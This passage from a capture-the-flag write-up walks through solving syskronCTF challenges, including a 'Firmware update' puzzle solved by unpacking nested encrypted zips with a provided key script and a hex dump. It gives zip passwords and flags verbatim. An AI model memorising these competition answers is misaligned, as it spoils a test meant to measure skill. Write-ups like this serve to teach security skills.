
When we extracted the backup file with the password dYzqmTkKv457BENsKBGSfD5vcudrXe,
testuser.backup came out. The resulting file was an encrypted zip file, thankfully we found its password before, which was dYzqmTkKv457BENsKBGSfD5vcudrXe.
From that too, “testuser.backup” came out and at the end it was a normal file with a flag in it.
Flag : syskronCTF{why-1s-th1s-file-here?}
Firmware update
(500) # Friday ~reverse-engineering ~crypto

Challenge: LibrePLC_firmware_pack.zip
Note: 5157CA3SDGF463249FBF
3 encrypted zip files came out of the given zip file.
The flag of the first was given in the Note part of the question, which was 5157CA3SDGF463249FBF.
We opened the first file, there were 2 files. key was a python script and expected us to run it with an argument.

When we run it with the following command
python3 LibrePLC_fw_1.0.0/key LibrePLC_fw_1.0.0/LibrePLC_fw_1.0.0.bin
it was printing following output.
7SYSCC3076BDCTF13CC9CTFA6CB7SYSCC3076CD56579549EC5AB533EN03AFC1F9N
This was the password for the second zip file.

There was a file in the second file and we used the command we ran before. And it produced following output.
CSYS0BBA60E46ABB19C5BC0CSYS0CCK60EQ1NC41E2C5DDA4C5C7D45E096162
It was the password for the 3.zip file.

When he extracted the last zip file, he gave us a file similar to the previous ones. When we opened it with the Hex editor, the flag was at the top.
head -n 2 ./LibrePLC_fw_1.0.2/LibrePLC_fw_1.0.2.bin| xxd

Flag : syskronCTF{s3Cur3_uPd4T3}
